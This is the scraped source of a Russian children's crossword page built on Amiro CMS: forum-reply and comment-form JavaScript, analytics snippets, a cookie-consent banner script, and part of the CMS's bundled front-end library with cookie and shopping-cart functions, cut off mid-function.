            document.getElementById('answer_for').innerHTML = document.getElementById('bba' + parentMessageId).innerHTML;
            document.getElementById('answer_for_date').innerHTML = document.getElementById('di' + parentMessageId).innerHTML;
            document.getElementById('realAnswer').checked = true;
            document.getElementById('span_answer_for').style.display = 'block';
        }
        txtEd.editorObj.focus();
    }
    return false;
}
</script>

<script language="JavaScript" type="text/javascript">
var quotedMessageId = 0;

function getRange(sel)
{
    if (!sel) {
        sel = getSelection();
    }
    return typeof(sel) != 'undefined' ? sel.getRangeAt(0) : window.document.createRange();
}

function hasParent(obj, parentId)
{
    if (!obj) {
        return false;
    }
    return obj.id == parentId ? true : (obj.parentNode ? hasParent(obj.parentNode, parentId) : false);
}

function crossBrowserStopPropagation(evt)
{
    if (typeof(evt.stopPropagation) == 'function') {
        evt.stopPropagation();
    } else {
        window.event.cancelBubble = true;
    }
}

function quoteMessage(messageId, quoteSelection, parentMessageId)
{
    delCookie('quotedMessageId', '/');
    messageId = parseInt(messageId);
    quotedMessageId = isNaN(messageId) ? 0 : messageId;
    if (document.getElementById('tr_create_message') != null) {
        var prevFormDisplay = document.getElementById('tr_create_message').style.display;
        document.getElementById('tr_create_message').style.display = 'block';
    }
    if (typeof(document.forms[_cms_document_form]) == 'object') {
        var
            form = document.forms[_cms_document_form],
            topic;

        if (!0 && form.author.value.length == 0) {
            var author = amiGetCookie('forum_author');
            if (form.author.value == '' && author != undefined) {
                form.author.value = amiGetCookie('forum_author');
            }
        }
        if (isNaN(messageId) || parseInt(messageId) < 1) {
            if (document.getElementById('sourceTopic')) {
                topic = document.getElementById('sourceTopic').innerHTML;
            }
            form.message.innerHTML = '';
            if (typeof(parentMessageId) == 'undefined') {
                txtEd.editorObj.focus();
            } else {
                replyToMessage(parentMessageId, messageId);
            }
        } else {
            var
                quoteWhole = typeof(quoteSelection) == 'undefined' || !quoteSelection,
                o = document.getElementById('bb' + messageId),
                quotedMessage;

            if (document.getElementById('t' + messageId) != null) {
                topic = document.getElementById('t' + messageId).innerHTML;
            }

            if (quoteWhole) {
                if (o) {
                    quotedMessage = o.innerHTML;
                } else {
                    txtEd.editorObj.focus();
                }
            } else {
                var
                    isIE = navigator.appName.indexOf('Netscape') == -1,
                    oTextArea = document.getElementById(txtEd.editorId),
                    sel = document.selection ? document.selection : window.getSelection(),
                    bInvalidSelection = false,
                    range, selectedString, parentObj;

                if (isIE) {
                    range = sel.createRange();
                    selectedString = range.text;
                } else {
                    range = getRange(sel);
                    selectedString = range;
                }
                quotedMessage = isIE ? o.outerText : o.textContent;
                if (selectedString && typeof(selectedString) != 'undefined' && quotedMessage) {
                    parentObj = range.commonAncestorContainer;
                    if (isIE) {
                        if (quotedMessage.replace(selectedString, '') != quotedMessage) {
                            quotedMessage = selectedString;
                        } else {
                            bInvalidSelection = true;
                        }
                    } else {
                        parentObj = range.commonAncestorContainer;
                        if (hasParent(parentObj, 'bb' + messageId)) {
                            quotedMessage = range;
                        } else {
                            bInvalidSelection = true;
                        }
                    }
                } else {
                    bInvalidSelection = true;
                }
                if (bInvalidSelection) {
                    if (typeof(prevFormDisplay) != 'undefined') {
                        document.getElementById('tr_create_message').style.display = prevFormDisplay;
                    }
                    alert('Пожалуйста, выделите текст из выбранного сообщения');
                    return false;
                }
            }
            if (typeof(form.topic) == 'object') {
                form.topic.value = topic;
            }
            if (quotedMessage) {
                txtEd.insertContent(quotedMessage.toString(), 'quote', quoteWhole, document.getElementById('bba' + messageId).innerHTML);
                if (typeof(parentMessageId) != 'undefined') {
                    replyToMessage(parentMessageId);
                }
                if (!quoteWhole) {
                    txtEd.editorObj.focus();
                }
            }
        }
    }
    if (typeof(document.forms[_cms_document_form]) != 'object') {
        document.getElementById('register_to_add_message').focus();
    }
    return false;
}

function amiroTEditOnSwitchMode(mode)
{
    document.getElementById('amiroTEdPreviewHeader').style.display = (mode == 'preview' ? 'block' : 'none');
}

function editMessage(messageId, subjectId)
{
    if (typeof(document.forms[_cms_document_form]) != 'object') {
        return false;
    }
    var
        form = document.forms[_cms_document_form],
        re = /^\s+(.*)\s+$/g;

    form.id_update.value = messageId;
    document.getElementById('bbFormTitle').innerHTML = 'Редактируемое сообщение';
    if (document.getElementById('tr_create_message') != null) {
        document.getElementById('tr_create_message').style.display = 'block';
    }
    if (subjectId != undefined) {
        form.subject.value = document.getElementById(subjectId).innerHTML.replace(re, '$1');
    }
    if (txtEd.currentMode == 'preview') {
        txtEd.previewButtonOnClick();
    }
    txtEd.editorObj.value = '';
    txtEd.insertContent(document.getElementById('bb' + messageId).innerHTML.toString().replace(re, '$1'), undefined, true);
    txtEd.editorObj.focus();
    return false;
}

</script>


    <form action="pages.php" class="new-comment__form"  method="post" name="forum_form" onSubmit="return CheckFields(this);">
<input type="hidden" name="modlink" value="igry-dlja-detej/krossvordy/krossvord-bukva-s" />
<input type="hidden" name="forum_action" value="add" />
<input type="hidden" name="action" value="forum_add" />
<input type="hidden" name="id_update" value="" />
<input type="hidden" name="id_parent" value="55841" />

<div class="new-comment">
    <div class="new-comment__label">Новое сообщение</div>
    <div class="new-comment__author-name">
      <input type="text" placeholder="Имя" class="new-comment__author-name-input" name="author" size="35" value="" />    </div>
<div style="display:none" class="new-comment__answer-for" id="span_answer_for">
    <input type="checkbox" name="realAnswer" id="realAnswer" />
    <label for="realAnswer">Добавить сообщение как ответ для: <b><span id="answer_for"></span>&nbsp;от&nbsp;<span id="answer_for_date"></span></b></lable>
</div>

<script>
    var txtEd = new amiroTEdit('txtEd', new amiDictionary({
    'bold': 'Жирный',
    'strike': 'Зачеркнут',
    'insert_olist': 'Вставить нумерованный список',
    'header': 'H1-H5',
    'italic': 'Курсив',
    'underline': 'Подчеркнут',
    'quote': 'Цитата',
    'align_left': 'Выровнять по левому краю',
    'align_center': 'Выровнять по центру',
    'align_right': 'Выровнять по правому краю',
    'justify': 'Выровнять по левому и правому краю',
    'insert_list': 'Вставить список',
    'insert_link': 'Вставить ссылку',
    'delete_link': 'Убрать ссылку',
    'insert_image': 'Вставить изображение',
    'font': 'Шрифт',
    'size': 'Размер',
    'color': 'Цвет',
    'more': 'еще',
    'insert_code': 'Вставить код',
    'indent': 'Увеличить отступ',
    'outdent': 'Уменьшить отступ',
    'preview': 'Предварительный просмотр',
    'hide_preview': 'Скрыть предпросмотр',
    'update_preview': 'Обновить предпросмотр',
    'warn_message_length': 'Сообщение слишком короткое!',
    'warn_invalid_image_url': 'Неверный URL изображения!',
    'warn_image_url_internal_links_forbidden': 'Ссылки на изображения с этого сайта запрещены!',
    'warn_image_url_external_links_forbidden': 'Ссылки на изображения с других сайтов запрещены!',
    'prompt_enter_list_element': 'Введите элемент списка',
    'prompt_enter_next_list_element': 'Введите элемент списка, пустота для завершения списка',
    'prompt_enter_url': 'Введите URL',
    'prompt_enter_image_url': 'Введите URL изображения',
    'warn_urls_reg_only': 'Использование ссылок для Вас запрещено.'
}));
    txtEd.allowedImages = new Array ();
txtEd.bAllowURLs = false;    txtEd.createEditor(722, 150, 'message', '', false, 'amiroTEdDivPreview');
    txtEd.setUseNoindex(true);
    txtEd.editorModeCode = "document.getElementById('amiroTEdPreviewHeader').style.display = 'none';";
    if (location.toString().indexOf('#forumForm') > -1) {
        savePreviousOnLoadEvent();
        addOnLoadEvent(function(){setTimeout('txtEd.editorObj.focus()',300)});
    }
</script>
<span>

<script type="text/javascript">

var _t_t='en',_t_n='re';_t_n+='u_d';_t_t='id'+'d'+_t_t;_t_n='f'+_t_n;_t_t='h'+_t_t;_t_n='t'+'p_'+_t_n;document.write('<' + 'input type="'+_t_t+'" name="'+_t_n+'" value="" />');


</script>
<textarea name="tp_email" class="inp-h">&nbsp;</textarea>
</span><input type="submit" class="new-comment__send-button" value="Отправить" name="send" />
</div> 
</form>


<script>
var author = amiGetCookie('forum_author');
if (author) {
    document.forms[_cms_document_form].author.value = author;
}
var watcher_email = amiGetCookie('forum_email');
if (typeof(document.forms[_cms_document_form].watch_comments) == 'object' && watcher_email) {
    document.forms[_cms_document_form].watcher_email.value = watcher_email;
    document.forms[_cms_document_form].watch_comments.disabled = false;
}
</script>

  </TD>
</TR>


 



<spec_mark_ name=spec_module_body></spec_mark_>
                    </div>
                                    </div>
            </div>
        </div>
        <div id=lay_f3 class="footer"><div class="footer__wrapper">
<div class="footer__menu">
	<ul class="footer__menu-list">
    	<li class="footer__menu-list-item footer__menu-list-item--hidden-mobile"><a href="/">Главная</a></li>
        <li class="footer__menu-list-item footer__menu-list-item--hidden-mobile"><a href="feedback">Контакты</a></li>
        <li class="footer__menu-list-item"><a href="private-policy/">Private Policy</a></li>
        <li class="footer__menu-list-item"><a href="cookies">О cookies</a></li>
    </ul>
</div>
<div class="footer__copyright">
© 2025 «Играемся». Все права защищены. Любое копирование запрещено
</div>
</div>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-0HJ5VJ6R8F"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-0HJ5VJ6R8F');
</script>


<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter25492370 = new Ya.Metrika({
                    id:25492370,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/25492370" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

</div>
    </div>
<span id="signd7ee61b3"><table align=center id=sign cellspacing=0 cellpadding=0 border=0><tr><td><b><noindex><a rel=nofollow href='http://www.amiro.ru' target=_blank>Работает на: Amiro CMS</a></noindex></b></td></tr></table></span>
<script type="text/javascript" src="https://www.igraemsa.ru/amiro_sys_js.php?script=imgclear&_hash=5p543o16pqq974854ns63srr7q30371n&_cv=7.0.0.14"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.igraemsa.ru/_js/cookie-consent.js
body_size: 521
content:
document.addEventListener('DOMContentLoaded', function () {
    const bannerDismissedKey = 'cookieBanner_igraemsa';
    const bannerId = 'cookie-info-banner';
    const acceptButtonId = 'cookie-info-accept';
    const visibleClassName = 'banner-visible';
    const cookiePolicyURL = '/cookies';

    if (localStorage.getItem(bannerDismissedKey) === 'true') {
        return;
    }

    if (document.getElementById(bannerId)) {
        return;
    }

    const bannerDiv = document.createElement('div');
    bannerDiv.id = bannerId;

    const textContainer = document.createElement('div');
    textContainer.className = 'cookie-banner-text';

    const textPart1 = document.createTextNode('Мы используем cookie (');

    const cookieLink = document.createElement('a');
    cookieLink.href = cookiePolicyURL;
    cookieLink.textContent = 'подробнее';
    cookieLink.className = 'cookie-link';

    const textPart2 = document.createTextNode(') для правильной работы этого сайта.');

    textContainer.appendChild(textPart1);
    textContainer.appendChild(cookieLink);
    textContainer.appendChild(textPart2);

    const acceptButton = document.createElement('button');
    acceptButton.id = acceptButtonId;
    acceptButton.textContent = 'Хорошо';

    bannerDiv.appendChild(textContainer);
    bannerDiv.appendChild(acceptButton);

    acceptButton.addEventListener('click', function () {
        localStorage.setItem(bannerDismissedKey, 'true');
        bannerDiv.classList.remove(visibleClassName);
    });

    document.body.appendChild(bannerDiv);

    requestAnimationFrame(() => {
        bannerDiv.classList.add(visibleClassName);
    });
});


--- FILE ---
content_type: application/x-javascript
request_url: https://www.igraemsa.ru/amiro_sys_js.php?script=system|filter|api|common&counter=2&_cv=7.0.0.14&_sv=0679-17111609&amiro_key=e
body_size: 69845
content:
/*
 * Date created: 2026-01-16 16:09:25
 */
/*
 * ATTENTION! This file is automatically created from several JavaScript files.
 * Find file path and name in the comments in the beginning of the each code block
 */


/*
 * FILE START: _shared/code/js/front_system.js
 */

if(typeof(DEBUG_BY_IP) == 'undefined'){
    DEBUG_BY_IP = false;
}

function show_picture(script, src, alt, width, height) {
    if(src.indexOf('__gen=1|') > 0){
        if((src.substring(0,7).toLowerCase()) == "http://"  &&  (src.substring(0,8).toLowerCase() == "https://")){
            script = src;
        }else if((script.substring(0,7).toLowerCase()) != "http://"  &&  (script.substring(0,8).toLowerCase() != "https://")){
            script = frontBaseHref + script;
            script = script + '?' + src;
        }else{
            script = script + '?' + src;
        }
    }else{
        script = src;
    }

    if(aMatches = script.match(/\.swf$/i)){
        AMI.UI.MediaBox.open(decodeURIComponent(script), width, height);
    }else{
        AMI.UI.MediaBox.open(decodeURIComponent(script));
    }
    return;
}

function show_details(script) {
  if (  (script.substring(0,7).toLowerCase()) != "http://"  &&  (script.substring(0,8).toLowerCase() != "https://" ) ){
    script = frontBaseHref + script;
  }

  var w_width = 200;
  var w_height = 250;

  if (w_height > window.screen.availHeight)
    w_height = window.screen.availHeight;
  if (w_width > window.screen.availWidth)
    w_width = window.screen.availWidth;

  window.open(script, "pic", "resizable=yes, status=yes, scrollbars=yes, width=" + w_width + ", height=" + w_height);
  //return false;
}


function none(){
  return false;
}

function isEmail(string) {
//    if (string.search(/^(\w+((-\w+)|(\.\w+))*\@[A-Za-z0-9]+((\.|-)[A-Za-z0-9]+)*\.[A-Za-z0-9]+(;|,|$))+$/) != -1)
    if (string.search(/^(\w+[\w.-]*\@[A-Za-z0-9а-яёА-ЯЁ]+((\.|-+)[A-Za-z0-9а-яёА-ЯЁ]+)*\.[\-A-Za-z0-9а-яёА-ЯЁ]+(;|,|$))+$/) != -1)
        return true;
    else
        return false;
}

//
// following functions will be deleted later
//

function collect_link(cform){
  var vlink = '';
  var first = 1;

  for(var i=0; i<cform.length; i++){
    el = cform.elements[i];
    if(el.type == 'hidden'){
      delim = (first)?'':'&';
      vlink = vlink + delim + el.name + '=' + encodeURIComponent(el.value);
      first = 0;
    }
  }
 return vlink;
}

function view_item(id){
  var sform = document.forms[_cms_document_form];
  var link = _cms_script_link;

  sform.elements['sort'].value = '';
  sform.elements['sdim'].value = '';

  return user_click('view', id);
}

function user_click(action, id){
  var sform = document.forms[_cms_document_form];
  var link = _cms_script_link;
  var anchor = '#anchor';

  if(action!='edit') anchor='';
  sform.elements['action'].value = action;
  sform.elements['id'].value = id;
  document.location = link + collect_link(sform) + anchor;

  return false;
}

function _go_page(sform, start, varname) {
  if(typeof(sform.elements[varname]) == 'object') {
    sform.elements[varname].value = start;
  } else {
    sform.elements['offset'].value = start;
  }
}

function go_page(start, varname){
  var sform = document.forms[_cms_document_form];
  var link = _cms_script_link;
  _go_page(sform, start, varname);
  sform.elements['action'].value = 'rsrtme';
  document.location = link + collect_link(sform);
  return false;
}

function go_pageSubmit(start, varname, action){
  var sform = document.forms[_cms_document_form];
  var link = _cms_script_link;

  _go_page(sform, start, varname);
  sform.elements['action'].value = action;
  return CheckFilterForms(sform, true, 0, true);
/*sform.submit();
  return false;*/
}

function go_pagesize(size){
  var sform = document.forms[_cms_document_form];
  var link = _cms_script_link;

  sform.elements['action'].value = 'rsrtme';
  sform.elements['limit'].value = size;
  if(typeof(sform.elements['enc_limit']) == 'object') {
    sform.elements['enc_limit'].value = size;
  }
  document.location = link + collect_link(sform);

  return false;
}

function resort(ccol,cdim){
  var sform = document.forms[_cms_document_form];
  var link = _cms_script_link;

  sform.elements['action'].value = 'rsrtme';
  sform.elements['sort'].value = ccol;
  sform.elements['sdim'].value = cdim;

  if(typeof(CheckFilterForm) == "function")
    CheckFilterForm(sform, 0, 0);
  else
    document.location = link + collect_link(sform);

  return false;
}

function resortSubmit(ccol,cdim){
  return advResortSubmit(ccol,cdim,"sort","sdim");
}

function advResortSubmit(ccol,cdim,ccolname,cdimname){
  var sform = document.forms[_cms_document_form];
  //var link = _cms_script_link;
  //sform.elements['action'].value = 'rsrtme';
  sform.elements[ccolname].value = ccol;
  sform.elements[cdimname].value = cdim;
  sform.submit();
  return false;
}

function publish(id, act){
  var sform = document.forms[_cms_document_form];
  var link = _cms_script_link;

  sform.action.value = 'publish';
  sform.publish.value = act;
  sform.id.value = id;
  document.location = link + collect_link(sform);

  return false;
}

function _setCookie(sName, sValue, path, oDate, useEncodeURIComponent){
  var pathStr = "";

  if( typeof(path) !="undefined" && path != "") {
      pathStr = "; path="+path;
  }
  delCookie(sName);
  document.cookie = sName + "=" + (useEncodeURIComponent ? encodeURIComponent(sValue) : encodeURIComponent(sValue)) + pathStr + "; expires="+oDate.toGMTString();
}

function setCookie(sName, sValue, path, days, hours, useEncodeURIComponent, minutes){

  var oDate = new Date();
  if (typeof(days) == "undefined" && typeof(hours) == "undefined" && typeof(minutes) == "undefined"){
    days = 30;
  }

  if (typeof(days) != "undefined") oDate.setDate(oDate.getDate() + days);
  if (typeof(hours) != "undefined") oDate.setHours(oDate.getHours() + hours);
  if (typeof(minutes) != "undefined") oDate.setMinutes(oDate.getMinutes() + minutes);

  _setCookie(sName, sValue, path, oDate, useEncodeURIComponent);
}

function delCookie(name, path, domain) {
    if(amiGetCookie(name) != null){
        document.cookie = name + "=" + (path ? ";path=" + path : "") + (domain ? ";domain=" + domain : "") + ";expires=Thu, 01-Jan-1970 00:00:01 GMT";
    }
}

amiCart = {
    prefix: '',
    useAJAX: typeof(use_background_cart) != 'undefined' && use_background_cart == '1',
    resultURL: '',
    isCheckout: false,

    add: function(url, itemId, numPrice, wrongPriceMsg){
        var qty = '1', price = '';

        if(itemId != 0 && document.forms[this.prefix + 'qty_' + itemId + '_' + numPrice]){
            var form = document.forms[this.prefix + 'qty_' + itemId + '_' + numPrice];

            if(form.qty){
                qty = form.qty.value;
            }
            if(form.price){
                price = form.price.value;
                if(isNaN(price) || price <= 0){
                    if(wrongPriceMsg != 'none' && wrongPriceMsg != undefined){
                        alert(wrongPriceMsg);
                    }
                    return;
                }
            }
        }
        if(AMI.Message.hasListeners('ON_BEFORE_ADD_TO_CART') && AMI.Message.send('ON_BEFORE_ADD_TO_CART', actionStatus, {})){
            // Message handled by listener
        }else{
            if(typeof(onBeforeAddToCartMessage) == 'function'){
                onBeforeAddToCartMessage();
            }
        }
        this.prefix = '';
        this.sendRequest(frontBaseHref, url, '&qty=' + encodeURIComponent(qty) + (price != '' ? '&price=' + encodeURIComponent(price) : ''))
    },

    addProp: function(url, itemId, propId, numPrice){
        if(AMI.Message.hasListeners('ON_BEFORE_ADD_TO_CART') && AMI.Message.send('ON_BEFORE_ADD_TO_CART', actionStatus, {})){
            // Message handled by listener
        }else{
            if(typeof(onBeforeAddToCartMessage) == 'function'){
                onBeforeAddToCartMessage();
            }
        }
        var resultUrl = '&qty=';

        if(itemId != 0 && document.forms[this.prefix + 'qty_' + itemId + '_' + propId + '_' + numPrice] && document.forms[this.prefix + 'qty_' + itemId + '_' + propId + '_' + numPrice].qty){
             resultUrl += document.forms[this.prefix + 'qty_' + itemId + '_' + propId + '_' + numPrice].qty.value;
        }else{
            resultUrl += '1';
        }
        this.prefix = '';
        this.sendRequest(frontBaseHref, url, resultUrl);
    },

    addItems: function(aData){
        if(typeof(aData) == 'undefined'){
            return false;
        }

        var resultUrl = '&action=add';
        var url = document.location.pathname;
        var j = 0;
        for(var i=0; i<aData.length; i++){

            var aItem = aData[i];

            var id = (typeof(aItem['id']) != 'undefined') ? aItem['id'] : false;
            if(!id){
                continue;
            }
            var price = (typeof(aItem['price']) != 'undefined') ? aItem['price'] : '';
            var qty      = (typeof(aItem['qty']) != 'undefined') ? aItem['qty'] : 1;
            var propId   = (typeof(aItem['propId']) != 'undefined') ? aItem['propId'] : 0;

            resultUrl += ('&itemId[' + j + ']=' + id);
            resultUrl += ('&qty[' + j + ']=' + qty);
            resultUrl += ('&num[' + j + ']=' + price);

            if(propId){
                resultUrl += ('&propId[' + j + ']=' + propId);
            }

            j++;
        }
        resultUrl += ('&url=' + url);

        if(AMI.Message.hasListeners('ON_BEFORE_ADD_TO_CART') && AMI.Message.send('ON_BEFORE_ADD_TO_CART', actionStatus, {})){
            // Message handled by listener
        }else{
            if(typeof(onBeforeAddToCartMessage) == 'function'){
                onBeforeAddToCartMessage();
            }
        }

        this.prefix = '';
        this.sendRequest(frontBaseHref, url, resultUrl);

    },

    /**
     * @access private
     */
    sendRequest: function(url, path, args){
    	if(typeof(path) != 'undefined' && typeof(args) != 'undefined'){
    		args += '&eshop_cart_simple=1';
            	this.resultURL = url + path + args;
            	AMI.HTTPRequest.getContent('POST', url, 'modlink=' + path.replace(/\?/,'&') + args, this.ajaxCallback);

    	}else{
            	this.resultURL = url + '&eshop_cart_simple=1';
            	var
                	pattern = "^(([^:/\\?#]+):)?(//(([^:/\\?#]*)(?::([^/\\?#]*))?))?([^\\?#]*)(\\?([^#]*))?(#(.*))?$";
                	rx = new RegExp(pattern),
                	parts = rx.exec(this.resultURL),
                	protocol = parts[1] || '',
                	hostname = parts[5] || '',
                	path = parts[7] || '/';
                	args = parts[9] || '';

            	AMI.HTTPRequest.getContent(
                		'POST',
                		protocol + '//' + hostname,
                		'modlink=' + path.substr(1) + (args != '' ? '&' + args : ''),
                		this.ajaxCallback
            	);
    	}
       	this.isCheckout = !(this.resultURL.indexOf('&eshop_special=') == -1 || this.resultURL.indexOf('&url=') >= 0);
    },

    /**
     * @static
     */
    ajaxCallback: function(status, content){
        if(status == 1 && (cartStatusPos = content.indexOf('cart updated')) >= 0){
            content = content.substr(cartStatusPos);
            amiSession.loadVariables();
            var aVarNames = content.split('|');
            amiCart.updateBlock(aVarNames[1], aVarNames[2]);

            var actionStatus = '';
            for(i = 3; i < aVarNames.length; i++){
                actionStatus += (i > 3 ? '|' : '') + aVarNames[i];
            }
            if(AMI.Message.hasListeners('ON_ADDED_TO_CART') && AMI.Message.send('ON_ADDED_TO_CART', actionStatus, {})){
                // Message handled by listener
            }else{
                if(typeof(onAddedToCartMessage) == 'function'){
                    onAddedToCartMessage(actionStatus);
                }else{
                    alert(actionStatus);
                }
            }
            if(amiCart.isCheckout){
                document.location = amiCart.resultURL.replace(/\?.*/, '');
            }else if(!amiCart.useAJAX){
                document.location.reload();
            }
        }
    },

    updateBlock: function(itemCountCookieName, totalCookieName){
        var cartItemCount = amiSession.get(itemCountCookieName);

        if(document.getElementById('idEshopCartIsNotEmpty')){
            document.getElementById('idEshopCartIsNotEmpty').style.display = (cartItemCount == '' || cartItemCount == 0 ? 'none' : 'block');
        }
        if(document.getElementById('idEshopCartIsEmpty')){
            document.getElementById('idEshopCartIsEmpty').style.display = (cartItemCount == '' || cartItemCount == 0 ? 'block' : 'none');
        }
        if(cartItemCount != ''){
            if(document.getElementById(itemCountCookieName)){
                document.getElementById(itemCountCookieName).innerHTML = cartItemCount;
            }
            if(document.getElementById(totalCookieName)){
                document.getElementById(totalCookieName).innerHTML = amiSession.get(totalCookieName);
            }
            if(document.getElementById('eshopCartEmpty')){
                document.getElementById('eshopCartEmpty').style.display = (cartItemCount > 0 ? 'inline' : 'none');
            }
        }
        if(typeof(onUpdateCartBlock) == 'function'){
            // backward compatibility
            onUpdateCartBlock(cartItemCount, amiSession.get(totalCookieName));
        }else if(typeof(this.onUpdateBlock) == 'function'){
            this.onUpdateBlock(cartItemCount, amiSession.get(totalCookieName));
        }
    },

    clear: function(callback){
        AMI.$.post(
            frontBaseHref + 'pages.php',
            {
                mod_link: 'members/cart',
                action: 'empty'
            },
            function(_cb){
                return function(){
                    if(document.getElementById('idEshopCartIsNotEmpty')){
                        document.getElementById('idEshopCartIsNotEmpty').style.display = 'none';
                    }
                    if(document.getElementById('idEshopCartIsEmpty')){
                        document.getElementById('idEshopCartIsEmpty').style.display = 'block';
                    }
                    if(typeof(_cb) == 'function'){
                        _cb();
                    }
                }
            }(callback)
        );
    }
}

amiCartShowItems  = {
    tooltipHtml: '',
    cancelBubble: function() {
        AMI.$('.eshop-item-tooltip').hover(
            function() {
                AMI.$(this).parents('.eshop-item-small__cart-text, .eshop-item-detailed__price-wrapper, .eshop-item-small__additional-price').attr('data-onclick', AMI.$(this).parents('.eshop-item-small__cart-text, .eshop-item-detailed__price-wrapper, .eshop-item-small__additional-price').attr('onclick'));
                AMI.$(this).parents('.eshop-item-small__cart-text, .eshop-item-detailed__price-wrapper, .eshop-item-small__additional-price').removeAttr('onclick');
                AMI.$(this).parents('form').attr('data-onclick', AMI.$(this).parents('form').attr('onclick'));
                AMI.$(this).parents('form').removeAttr('onclick');
            },
            function() {
                AMI.$(this).parents('.eshop-item-small__cart-text, .eshop-item-detailed__price-wrapper, .eshop-item-small__additional-price').attr('onclick', AMI.$(this).parents('.eshop-item-small__cart-text, .eshop-item-detailed__price-wrapper, .eshop-item-small__additional-price').attr('data-onclick'));
                AMI.$(this).parents('form').attr('onclick', AMI.$(this).parents('form').attr('data-onclick'));
            }
        );
    },
    deleteItemsCart: function(url, id, num, prop) {
        var propN = typeof(prop) != 'undefined' ? prop : '0'
        deletelink = url+'?action=del&id=eshop_'+id+'_'+propN+'&num='+num;
        AMI.$.ajax({
            url: deletelink,
            type: 'GET',
            success: function(data) {
                AMI.$('.tooltip-item__'+id+'_'+num).fadeOut(600);
                setTimeout(function() {AMI.$('#tooltip-item__'+id+'_'+num).remove()}, 700);
                if(AMI.$(this).parent('.eshop-item-small__cart-text').attr('data-onclick')) {
                    AMI.$(this).parent('.eshop-item-small__cart-text').attr('onclick', AMI.$(this).parent('.eshop-item-small__cart-text').attr('data-onclick'));
                }
                AMI.$(this).parents('form').attr('onclick', AMI.$(this).parents('form').attr('data-onclick'));
                //AMI.$(this).parents('form, .eshop-item-small__cart-text').addClass('eshop-add-to-cart__process-delete');
                amiCartShowItems.updateSpecblock();
            }
        });
    },
    updateSpecblock: function() {
        AMI.$.ajax({
            url: frontBaseHref+'/ami_service.php?service=eshop_cart&action=get_items_info',
            type: 'GET',
            dataType: 'json',
            success: function(data) {
                var totalPrice = data.total.price_formatted;
                var countItems = 0;
                $.map(data, function(val){
                    if(val[0] != undefined ) {
                        for(i=0;i<val.length;i++) {
                            countItems += val[i].qty;
                        }
                    }
                });
                AMI.$('.eshop-item-small__cart-text, .eshop-item-detailed__cart-box').removeClass('eshop-add-to-cart__process-remove');
                AMI.$('#eshop_cart_count').text(countItems);
                AMI.$('#eshop_cart_total').text(totalPrice);
            },
            error: function(data) {
                AMI.$('.eshop-item-small__cart-text, .eshop-item-detailed__cart-box').removeClass('eshop-add-to-cart__process-remove');
                AMI.$('.cart-small').removeClass('cart-small_not_empty');
                AMI.$('.cart-small__info').removeClass('cart-small__info_is_empty').show();
                AMI.$('#cart-small__info_not_empty').hide();
            }
        });
    },
    stockItems: function(cartdata, carturl, added, typeinfo, carttitle, cartdelete) {
        AMI.$.each(cartdata, function(i) {
            if(cartdata[i].id == 'total') {
                // ... if is total (get_items_info)
            } else {
                for(b=0;b<cartdata[i].length;b++) {
                    var priceItems = AMI.$('[name *= qty_'+cartdata[i][b].itemId+'_'+cartdata[i][b].priceNum+']');
                    if(AMI.$('[name *= qty_'+cartdata[i][b].itemId+']')) {
                        if(priceItems.find('.eshop-item-tooltip').length == 0) {
                            priceItems.children('.eshop-item-small__cart-text, .eshop-item-detailed__cart-text').append('<div class="eshop-item-tooltip tooltip-item__'+cartdata[i][b].itemId+'_'+cartdata[i][b].priceNum+'"><div class="eshop-item-tooltip-area"><span class="eshop-item-tooltip-title">'+added+' '+cartdata[i][b].qty+'</span><div class="eshop-item-tooltip__btn"><span class="eshop-item-tooltip__btn-delete">'+cartdelete+'</span><span class="eshop-item-tooltip__btn-cart">'+carttitle+'</span></div></div></div>');
                            priceItems.find('.eshop-item-tooltip__btn-cart').attr('onclick', 'location.href="'+carturl+'?itemid='+cartdata[i][b].itemId+'"; return false;');
                            priceItems.find('.eshop-item-tooltip__btn-delete').attr('onclick', 'amiCartShowItems.deleteItemsCart("'+carturl+'", "'+cartdata[i][b].itemId+'", "'+cartdata[i][b].priceNum+'"); return false;');
                            priceItems.find('.eshop-item-tooltip').fadeIn(600);
                        } else { // base price, if page is loaded
                            priceItems.find('.eshop-item-tooltip-title').text(added+' '+cartdata[i][b].qty);
                            priceItems.find('.eshop-item-tooltip').fadeIn(600);
                        }
                        if(typeinfo == 'get_items_info') {
                            // ... add custom for get_items_info type
                        }
                    }
                    if(AMI.$('.eshop-item-detailed__price-wrapper').length != 0) {
                        AMI.$('.eshop-item-detailed__price-wrapper').each(function() {
                            if(AMI.$(this).attr('onclick').search('qty_'+cartdata[i][b].itemId+'_'+cartdata[i][b].priceNum) >= 0) {
                                if(AMI.$(this).find('.eshop-item-tooltip').length == 0) {
                                    AMI.$(this).children('.eshop-item-small__cart-text, .eshop-item-detailed__cart-text').append('<div class="eshop-item-tooltip tooltip-item__'+cartdata[i][b].itemId+'_'+cartdata[i][b].priceNum+'"><div class="eshop-item-tooltip-area"><span class="eshop-item-tooltip-title">'+added+' '+cartdata[i][b].qty+'</span><div class="eshop-item-tooltip__btn"><span class="eshop-item-tooltip__btn-delete">'+cartdelete+'</span><span class="eshop-item-tooltip__btn-cart">'+carttitle+'</span></div></div></div>');
                                }
                                AMI.$(this).find('.eshop-item-tooltip-title').text(added+' '+cartdata[i][b].qty);
                                AMI.$(this).find('.eshop-item-tooltip__btn-cart').attr('onclick', 'location.href="'+carturl+'?itemid='+cartdata[i][b].itemId+'"; return false;');
